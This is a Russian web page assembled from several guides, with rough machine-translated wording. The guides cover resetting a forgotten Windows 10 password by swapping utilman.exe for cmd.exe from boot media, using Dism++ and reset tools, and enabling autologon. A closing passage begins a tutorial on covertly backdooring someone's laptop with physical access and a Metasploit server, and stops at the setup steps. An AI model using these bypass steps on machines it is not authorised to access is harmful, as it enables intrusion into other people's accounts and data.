
Вы увидите список разделов на жестком диске. Запомните букву того раздела (его можно определить по размеру), на котором установлена Windows 10 (это может быть не C в данный момент, при запуске командной строки из программы установки). Введите команду Exit и нажмите Enter. В моем случае это диск C, эту букву я и буду использовать в командах, которые следует ввести далее:
- move c:\windows\system32\utilman.exe c:\windows\system32\utilman2.exe
- copy c:\windows\system32\cmd.exe c:\windows\system32\utilman.exe
- Если все прошло успешно, введите команду wpeutil reboot для перезагрузки компьютера (можно перезагрузить и по-другому). В этот раз загрузитесь с вашего системного диска, а не с загрузочной флешки или диска.

Примечание: если вы использовали не установочный диск, а что-то еще, то ваша задача с помощью командной строки, как было описано выше или другими средствами, сделать копию cmd.exe в папке System32 и переименовать эту копию в utilman.exe.
После загрузки, в окне ввода пароля, нажмите по иконке «Специальные возможности» внизу справа. Откроется командная строка Windows 10.
В командной строке введите net user имя_пользователя новый_пароль и нажмите Enter. Если имя пользователя состоит из нескольких слов, используйте кавычки. Если вы не знаете имени пользователя, используйте команду net users чтобы посмотреть список имен пользователей Windows 10. После смены пароля, вы сразу же сможете зайти под новым паролем в учетную запись. Ниже — видео, в котором подробно показан данный способ.
Второй вариант сброса пароля Windows 10 (при уже запущенной командной строке, как это было описано выше)
Для использования данного способа, на вашем компьютере должна быть установлена Windows 10 Профессиональная или Корпоративная. Введите команду net user Администратор /active:yes (для англоязычной или русифицированной вручную версии Windows 10, используйте Administrator вместо Администратор).

Либо сразу после успешного выполнения команды, либо после перезагрузки компьютера у вас появится выбор пользователя, выберите активированную учетную запись администратора и войдите под ней без пароля.

После входа (первый вход в систему занимает некоторое время), кликните правой кнопкой мыши по «Пуск» и выберите пункт «Управление компьютером». А в нем — Локальные пользователи — Пользователи.

Кликните правой кнопкой мыши по имени пользователя, пароль для которого нужно сбросить и выберите пункт меню «Задать пароль». Внимательно прочитайте предупреждение и нажмите «Продолжить».

После этого задайте новый пароль учетной записи. Стоит отметить, что этот способ в полной мере работает только для локальных учетных записей Windows 10. Для аккаунта Майкрософт необходимо использовать первый способ или же, если это невозможно, войдя под администратором (как это только что было описано), создать нового пользователя компьютера.

В завершение, если вы использовали второй способ для сброса пароля, рекомендую вернуть все в первоначальный вид. Отключить встроенную запись администратора с помощью командной строки: net user Администратор /active:no
А также удалить файл utilman.exe из папки System32, после чего переименовать файл utilman2.exe в utilman.exe (если это не получается сделать внутри Windows 10, то также, как и изначально, придется зайти в режим восстановления и произвести эти действия в командной строке (как именно показано в видео выше). Готово, теперь ваша система в первоначальном виде, и вы имеете доступ к ней.
Сброс пароля Windows 10 в Dism++
Dism++ — мощная бесплатная программа для настройки, очистки и некоторых других действий с Windows, позволяющая, помимо прочего, удалить пароль локального пользователя Windows 10.
Для того, чтобы выполнить это с помощью данной программы, проделайте следующие шаги:
- Создайте (где-то на другом компьютере) загрузочную флешку с Windows 10 и на неё же распакуйте архив с Dism++.
- Загрузитесь с этой флешки на компьютере, где нужно сбросить пароль, нажмите Shift+F10 в программе установки, а в командной строке введите путь к исполняемому файлу программы в той же разрядности, что и образ на вашей флешке, например — E:\dism\dism++x64.exe. Учитывайте, что на этапе установки буква флешки может отличаться от той, что используется в загруженной системе. Чтобы посмотреть актуальную букву можно использовать по порядку команды diskpart, list volume, exit (вторая команда покажет подключенные разделы и их буквы).
- Примите лицензионное соглашение.

- В запустившейся программе обратите внимание на два пункта в верхней части: слева — Windows Setup, а справа — Windows Нажмите по Windows 10, а затем нажмите «Открыть сессию».
- В разделе «Инструменты» — «Дополнительно» выберите «Учетные записи».

- Выберите пользователя, для которого нужно сбросить пароль и нажмите кнопку «Сброс пароля».

- Готово, пароль сброшен (удален). Можно закрыть программу, командную строку и программу установки, а затем загрузить компьютер с жесткого диска как обычно.

Подробно о программе Dism++ и о том, где её скачать в отдельной статье Настройка и очистка Windows 10 в Dism++.
В случае же если ничто из описанных вариантов не помогает, возможно, вам стоит изучить способы отсюда: Восстановление Windows 10.
А вдруг и это будет интересно:
Если вы хотите войти в Windows 10 без пароля , вы можете отключить или удалить его. Здесь будут показаны 9 советов по обходу пароля на Windows 10 в случае, если вы все еще помните старый пароль или забыли пароль.
- Опции, чтобы отключить или удалить Windows 10 забытый пароль Совет
- 1. Отключите пароль для входа в Windows 10 в учетных записях пользователей Совет
- : удаление пароля пользователя Windows 10 с помощью сочетания клавиш Совет
- : удаление пароля Windows 10 из настроек аккаунта
- Совет 4. Обход пароля входа в Windows 10 с помощью команды Совет
- : удаление пароля Windows 10 из компьютера Manage Совет
- : удалите пароль учетной записи с диска для сброса пароля — сбросьте забытый пароль
- Совет 7. Сброс пароля Windows 10 на пустой с загрузочного USB-диска — сброс забытого пароля
- Совет 8. Обход пароля администратора Windows 10 с помощью установочного диска
Совет 1. Отключите пароль для входа в Windows 10 в учетных записях пользователей
1.Нажмите «Windows + R», чтобы открыть «Выполнить», в текстовом поле введите: netplwiz, а затем нажмите «Enter».
2. На странице «Учетные записи пользователей» снимите флажок «Пользователи должны ввести имя пользователя и пароль для использования этого компьютера», а затем нажмите «Применить».

3. На странице «Автоматический вход» введите «Имя пользователя», «Пароль» и «Подтверждение пароля», нажмите «ОК».
4. Вернитесь на страницу «Учетные записи пользователей», нажмите «ОК», чтобы закрыть ее.
5.Перезагрузите устройство, и вы автоматически войдете в Windows 10 без пароля.
Если вы используете учетную запись Microsoft, вы не можете удалить из нее пароль, если хотите войти без пароля, отключить пароль Windows 10 описанным выше способом или переключиться на локальную учетную запись, а затем удалить пароль, следуя методам ниже.
Совет 2: удалить пароль пользователя Windows 10 с помощью сочетания клавиш
1. Нажмите сочетание клавиш «Ctrl + Alt + Delete», а затем нажмите «Изменить пароль».

2. Введите «Старый пароль», оставьте пустыми текстовые поля «Текущий пароль» и «Подтверждение пароля» и нажмите Enter.
Как вы думаете, это просто и быстро? Просто проведите пальцем и нажмите на клавиатуре, чтобы попробовать.
Совет 3. Удаление пароля Windows 10 из настроек аккаунта
1. Нажмите Пуск → ваша учетная запись, → «Изменить настройки учетной записи».

2. Выберите «Параметры входа» → «Изменить».
3. Введите текущий пароль и нажмите «Далее».
4. Оставьте поле пароля пустым и нажмите «Далее» напрямую.
5. В следующий раз на экране входа нажмите кнопку «Вход», вы войдете в Windows 10 без ввода пароля.
Таким способом вы также можете удалить свой пин-код Windows 10 или пароль для изображения.
Если вы забыли свой текущий пароль, попробуйте войти в систему с помощью других параметров входа, таких как PIN-код или пароль для ввода рисунка, или войти в систему с другой учетной записью пользователя, который также обладает правами администратора.А затем обойти пароль Windows 10 , следуя двум методам ниже.
Совет 4. Обход пароля входа в Windows 10 с помощью команды
1. После входа в систему щелкните правой кнопкой мыши на Пуск, выберите «Командная строка (Admin)».
2. Используйте эту команду: net user
Например, ваше имя пользователя cocosenor, чтобы удалить пароль, введите команду: net user cocosenor «».

: удаление пароля Windows 10 из компьютера Manage
1. Зайдите в Windows, щелкните правой кнопкой мыши «Этот компьютер», выберите «Управление».
2. Найдите «Локальные пользователи и группы» и разверните его.
3. Дважды щелкните «Пользователи», щелкните правой кнопкой мыши свою учетную запись, выберите «Установить пароль».

4. Если данные таким образом не будут потеряны, нажмите «Продолжить» и оставьте поле пароля пустым, нажмите ОК, ваш пароль будет удален навсегда.
Если у вас заблокирован компьютер с Windows 10, как обойти экран входа в систему и разблокировать компьютер без пароля?
Совет 6: удалите пароль учетной записи с диска сброса пароля
Если вы создали диск для сброса пароля со своего устройства Windows 10 до того, как забыли пароль, вы можете использовать его для простого удаления или сброса пароля Windows 10 без входа в систему.
1. Вставьте диск для сброса пароля в ваше ПК, на экране входа нажмите Enter.
2. Вы получите сообщение «Ваш пароль неверен». Нажмите «ОК», «Сброс пароля» и следуйте инструкциям, чтобы сбросить пустой пароль в текстовом поле.
Совет 7. Сброс пароля Win 10 на пустой с загрузочного USB-диска
Если у вас нет диска для сброса забытого пароля, вы можете создать его на другом доступном компьютере с помощью инструмента восстановления пароля. Шаги, как показано ниже:
1. Загрузите Windows Password Tuner Standard для установки на доступный компьютер.Windows Password Tuner можно установить на любую Windows.
2. Вставьте USB и следуйте инструкциям в диалоговом окне, чтобы создать диск восстановления пароля.
Нажмите «Устройство USB», чтобы выбрать свой USB, а затем нажмите «Начать запись».
3. Настройте компьютер для загрузки с загрузочного USB-диска.
4. Когда откроется окно сброса пароля Windows, выполните шаги для сброса пароля Windows 10, после чего пароль будет пустым.

5.Перезагрузитесь к экрану входа, нажмите на свою учетную запись, вы попадете в Windows 10 без пароля плавно.
Совет 8. Обход пароля администратора Windows 10 с помощью установочного диска
У вас есть установочный диск Windows 10? В полной мере использовать его. Здесь не используйте его для переустановки или восстановления операционной системы Windows 10, используйте его для обхода пароля администратора Windows 10.
У вас нет установочного диска? Вы можете создать его с помощью USB или CD-диска с помощью инструмента «Создание медиа» с сайта Microsoft: https: // www.microsoft.com/en-us/software-download/windows10.
Подробнее о том, как сбросить пароль Windows 10 с установочного диска.
Совет 9. Очистите пароль администратора Windows 10 с помощью бесплатного инструмента
Говорят, что Offline NT Password & Editor Editor может помочь очистить пароль администратора в Windows XP / Vista / 7. Но если он может работать на Windows 10, я пока не тестирую его на своем компьютере с Windows 10. Если вы заинтересованы в этом, загрузите его с сайта: https: // pogostick.net / ~ pnh / ntpasswd /, и просто попробуйте.
Внимание: если на экране входа в Windows 10 нет защищенного пароля, как если бы входная дверь была разблокирована, любой, кто может получить доступ к вашему устройству, также может получить к нему доступ. Я думаю, что если вы хотите, чтобы другие пользователи не имели доступа, установите пароль на вашем ПК.
Статьи по теме
,Как запустить Windows 10 без пароля автоматически
Ввод пароля каждый раз при запуске ноутбука или ПК создает раздражение и нагрузку. Но вы можете обойти пароль, чтобы сделать Windows 10 автологон, используя советы, которые мы здесь пишем.
Пароль — очень деликатная вещь, и он должен быть там, если вы работаете в общественном месте. Однако, если вы работаете в уютной обстановке и не размещаете слишком много информации на своем ноутбуке, вы можете оставить пароль на экране.Здесь, в этих советах по Windows 10, мы расскажем вам, как запустить Windows 10 без пароля.
Примечание. Независимо от того, работаете ли вы на начальном экране или на рабочем столе, вы можете обойти пароль Windows 10. Вам не нужно возвращаться на рабочий стол с начального экрана.
Как запустить Windows 10 без пароля (Autologon)
- Нажмите одновременно Windows + R .
- Запустить коробку разложить. Скопируйте приведенную ниже команду и вставьте в пустое место в поле и нажмите Введите .
netplwiz.exe

- Откроется окно Настройки учетной записи пользователя. Вы найдете коробку раньше. Пользователи должны ввести имя пользователя и пароль, чтобы использовать этот компьютер проверен. Снимите этот флажок и нажмите Применить .

- Автоматический вход в окно ввода пароля. Напишите свой пароль дважды и нажмите OK .

- Это то, что вам нужно сделать. Как только вы это сделаете, вы свободны от входа в систему каждый раз, когда открываете свой ноутбук.
Если вышеупомянутый совет не работает
Если вышеупомянутый процесс не работает на вашем ПК для запуска Windows 10 без пароля, вам нужно настроить редактор реестра. Редактор реестра хранит пароль и имя пользователя в виде простого текста. Если вы включите автологон через изменяющийся редактор реестра, компьютер при запуске будет читать имя пользователя и пароль отсюда.
- Нажмите Windows + R , чтобы открыть окно «Выполнить». Введите regedit в нем. Хит Введите .

- Диалоговое окно подтверждения UAC. Выберите Да, .
- В редакторе реестра Следуйте по указанному ниже пути:
HKEY_LOCAL_MACHINE \ SOFTWARE \ Microsoft \ Windows NT \ CurrentVersion \ Winlogon
Установите имя пользователя по умолчанию
- В правой части редактора найдите DefaultUserName. Дважды щелкните по нему. Напишите имя пользователя (например, [email protected]) в поле Значение и нажмите ОК, .

Установить пароль по умолчанию
- Найти Пароль по умолчанию . Дважды щелкните по нему. Напишите Пароль учетной записи Microsoft, которую вы используете для входа в пространство под значением данных, и нажмите ОК, .

Иногда пароль по умолчанию не найден. В этом случае:
- Щелкните правой кнопкой мыши в правой части редактора реестра в свободной области.
- Выберите Строковое значение .

- В правой части запущенного редактора реестра создается новая строка. Напишите имя этой строки DefaultPassword .

- Включите двойной щелчок в действие на строке DefaultPassword и введите Пароль для своей учетной записи Microsoft.
Отредактируйте или создайте строку AutoAdminLogon
- Найдите AutoAdminLogon в правом сегменте редактора реестра.
- Двойной щелчок на AutoAdminLogon.
- Запишите значение Value 1 и нажмите Ok .

Если AutoAdminLogon не найден:
- Если AutoAdminLogon также отсутствует в правом сегменте редактора реестра, создайте новый. Щелкните правой кнопкой мыши на свободном месте, переместите указатель мыши на Новый , а затем щелкните Строковое значение .

- Запишите его название AutoAdminLogon .

- Выполните двойной щелчок на AutoAdminLogon , введите 1 в поле Значение и замените 0 и нажмите ОК, .
Выключите компьютер с Windows 10 и запустите его без пароля автоматически.
Как выполнить автоматический вход в Windows 10
Хотите быстро загрузиться на рабочий стол Windows 10, пропустив экран входа в систему? Не хотите ли вводить пароль своей учетной записи при каждом включении компьютера? Вы можете настроить Windows 10 для автоматической загрузки на рабочий стол без необходимости ввода пароля учетной записи.
Основное преимущество настройки Windows 10 для автоматического входа в систему заключается в том, что вам не нужно запоминать пароль, что также означает, что вы экономите пару секунд во время загрузки.Это, в свою очередь, означает, что Windows 10 загружается на рабочий стол на пару секунд быстрее.

Процедура настройки функции автоматического входа в Windows 10 очень похожа на процедуру в Windows 7 и Windows 8.
Этот метод применяется как к учетной записи локального пользователя, так и к учетной записи Microsoft. Другими словами, используете ли вы учетную запись Microsoft или учетную запись локального пользователя, вы можете использовать это руководство для включения автоматического входа.
ПРЕДУПРЕЖДЕНИЕ : Включите автоматический вход в систему, только если вы являетесь единственным пользователем вашего компьютера.Если вы часто делитесь своим компьютером с другими, другие смогут заглянуть в вашу учетную запись, не зная пароля.
Вы можете воспользоваться одним из приведенных ниже способов, чтобы включить автоматический вход в Windows 10.
ВАЖНО: Автоматический или автоматический вход в систему может не работать, если включены PIN-код Windows Hello и отпечаток пальца Windows Hello или любой из них. Перейдите на страницу «Настройки»> «Аккаунты»> «Параметры входа» и удалите эти два параметра входа.
Аналогичным образом, если вы не хотите, чтобы Windows 10 запрашивала пароль после пробуждения из спящего режима, на той же странице выберите вариант Никогда в раскрывающемся списке в разделе Требовать входа в систему.

Метод 1 из 3
Автоматический вход без пароля
ПРИМЕЧАНИЕ. Следуйте этим инструкциям только после отключения ПИН-кода Windows Hello и отпечатка пальца Windows Hello в меню «Настройки»> «Аккаунты»> «Параметры входа».
Это самый простой способ автоматического входа в Windows 10 без ввода пароля.
Шаг 1: Первый шаг — открыть командную строку Run , одновременно нажав логотип Windows и клавиши R (Windows + R).В диалоговом окне «Выполнить» введите Netplwiz и нажмите клавишу «Ввод».

Шаг 2: В появившемся диалоговом окне Учетные записи пользователей сначала выберите свою учетную запись, а затем снимите флажок с меткой . Для использования этого компьютера необходимо ввести имя пользователя и пароль. Нажмите Применить , чтобы увидеть Автоматический вход в поле .


Шаг 3: В диалоговом окне «Автоматический вход» введите свой пароль, а затем повторно введите пароль, чтобы подтвердить то же самое.

Наконец, нажмите кнопку OK .
Метод 2 из 3
Включение автоматического входа с использованием реестра
Если по какой-либо причине вы не можете настроить Windows 10 для автоматического входа в систему, следуя описанному выше способу, воспользуйтесь этим метод.
Шаг 1: Откройте редактор реестра . Для этого введите Regedit в поле поиска меню «Пуск» или команду «Выполнить», а затем нажмите клавишу Enter.Нажмите кнопку Да, , когда появится окно контроля учетных записей (UAC).

Шаг 2: В редакторе реестра перейдите к следующему ключу:
HKEY_LOCAL_MACHINE \ SOFTWARE \ Microsoft \ Windows NT \ CurrentVersion \ Winlogon

Шаг 3, Справа найдите запись с именем DefaultUserName , дважды щелкните по ней и убедитесь, что ваша учетная запись Microsoft или имя локальной учетной записи пользователя отображаются в поле Значение данных .

Шаг 4: Затем снова на правой стороне найдите запись с именем DefaultPassword . Если запись не существует, создайте ее, щелкнув правой кнопкой мыши пустое пространство, выбрав Новый, , а затем Строковое значение . Переименуйте его в DefaultPassword и введите свой пароль в поле Значение. Нажмите кнопку ОК .


Шаг 5: Наконец, вам необходимо включить автоматический вход.Для этого в правой части (еще раз) найдите запись с меткой AutoAdminLogon и измените ее значение с 0 (ноль) на 1 (один).

Вот и все! Перезагрузите компьютер, чтобы Windows 10 автоматически вошла в вашу учетную запись, не запрашивая пароль. Удачи!
Метод 3 из 3
Используйте Autologon для автоматического входа в Windows 10
Существует бесплатная утилита, которая поможет вам автоматизировать процесс входа в Windows 10.Autologon — это бесплатный инструмент от Microsoft, предназначенный для того, чтобы помочь вам пропустить экран блокировки и входа в Windows 10. Чтобы загрузить и прочитать, как использовать этот инструмент, обратитесь к нашему руководству по пропуску блокировки и входа в систему.

Скачать Autologon
Без сомнения, второй метод не так прост, как первый. Веселитесь вместе с Windows 10!
Отключенный ноутбук с Windows 10 может быть взломан менее чем за три минуты. С помощью всего лишь нескольких нажатий клавиш хакер может удалить все антивирусные программы, создать бэкдор и захватить изображения и пароли веб-камеры, а также другие конфиденциальные личные данные.
Вопрос, который вы, вероятно, думаете сейчас, заключается в том, зачем хакеру делать это на моем ноутбуке? Ответ здесь прост — в любом компьютерном или онлайн-аккаунте есть ценность, даже в Pinterest вашей мамы.Хотя многие считают, что им нечего терять или что скрывать, им не следует недооценивать способности и причины хакера.
Взломав ваш компьютер с Windows 10, злоумышленник может превратить его в веб-сервер для фишинга, вредоносных программ, спама, а также для размещения и распространения другого вредоносного контента. Они также могут собирать ваши контакты, спамить других с вашей электронной почты, приобретать виртуальные товары, захватывать вашу репутацию, получать все учетные данные вашей учетной записи, использовать ваш компьютер для бот-активности и многое другое.
Не пропустите: Null Byte: руководство по взлому Windows 10
Даже если на устройстве не хранятся конфиденциальные данные, хакеры все еще могут выполнять незаконные действия с использованием взломанного устройства . Любая незаконная деятельность, исходящая от устройства, может привести к обратной связи с жертвой, что приведет к крупным штрафам, судебным искам или даже тюремному заключению.
Также разумно учитывать, что взломанный компьютер не является реальной целью хакера.Если владелец работает в ценном бизнесе или компании, компания может стать реальной целью злоумышленника. Скомпрометированный компьютер, подключенный к сети компании, будет действовать как устройство проникновения, позволяющее злоумышленнику выполнять незаконные действия или поворачиваться к другим устройствам в сети.
Понимание атаки
В этой статье я покажу, как хакеры с физическим доступом к целевому компьютеру могут легко взломать устройство. Это хорошо для белой шляпы или пентестера, чтобы добавить к их арсеналу навыков, а также для обычных пользователей, желающих предотвратить подобные атаки.
Незаметно для большинства пользователей Windows 10, злоумышленники могут просматривать файлы и папки на своем компьютере после его полного выключения, не зная своего пароля.
Для выполнения этой атаки потребуется два USB-накопителя. USB # 1 будет использоваться для создания «живого» USB, который будет загружаться на целевом компьютере, в то время как USB # 2 содержит полезную нагрузку, которая впоследствии будет выполняться на целевом устройстве. После создания живого USB на первом диске, сохранить файлы будет невозможно (т.е.полезной нагрузки) к нему больше, следовательно, зачем нужна вторая флешка.
Эту атаку могут выполнять коллеги, соседи, горничные отеля, соседи по комнате, друзья, супруги или лица, имеющие два USB-накопителя и три минуты физического доступа к целевому компьютеру. Кроме того, злоумышленник сможет заблокировать целевой компьютер с помощью Metasploit, что позволит легко поддерживать долгосрочное и удаленное подключение к целевому устройству при его перемещении в различные сети Wi-Fi в любой точке мира.
Шаг 1. Создание живого USB
Живой USB — это физический носитель или внешний жесткий диск с полной операционной системой, который можно загрузить на компьютер без использования внутренней операционной системы компьютера. Большинство современных ноутбуков и настольных компьютеров поддерживают загрузку с живых USB-устройств без каких-либо соображений безопасности.
Популярное программное обеспечение, разработанное для создания живых USB, включает Rufus и LinuxLive USB Creator. Тем не менее, я рекомендую Etcher, кроссплатформенную утилиту с открытым исходным кодом, разработанную, чтобы сделать создание загрузочных USB-устройств максимально простым.
Рекомендуется легкий ISO для Linux, так как это позволит Etcher очень быстро создать живой USB. Любой Linux ISO, который позволяет пользователям попробовать операционную систему без ее установки, будет работать просто отлично.
 Изображение через Etcher
Изображение через Etcher Когда Etcher будет готов, извлеките USB из компьютера. Теперь USB можно использовать для просмотра и изменения конфиденциальных файлов на выключенных компьютерах с Windows 10.
Шаг 2. Настройка VPS
Для размещения прослушивателя Metasploit требуется виртуальный частный сервер (VPS).Это сервер, к которому скомпрометированное устройство будет подключено обратно.
Покупка VPS уже много раз покрывалась нулевым байтом, поэтому я не буду вдаваться в подробности. Если это незнакомая концепция, ознакомьтесь с нашим общим руководством по выбору лучшего поставщика VPS. Для запуска Metasploit достаточно любого VPS на основе Debian с объемом оперативной памяти не менее 1024 МБ и 1 ядром ЦП.
Шаг 3. Установка Metasploit на VPS
Разработчики Metasploit создали простой сценарий установщика, который автоматизирует весь процесс установки.Для начала загрузите скрипт установщика и сохраните его в локальном файле, что можно сделать с помощью приведенной ниже команды.
curl https://raw.githubusercontent.com/rapid7/metasploit-omnibus/master/config/templates/metasploit-framework-wrappers/msfupdate.erb> msfinstall
Затем убедитесь, что файл имеет соответствующие разрешения для выполнения. на вашем VPS с помощью команды chmod .
sudo chmod 755 msfinstall
Наконец, запустите вновь созданный файл «msfinstall» от имени пользователя root для установки Metasploit.
sudo ./msfinstall
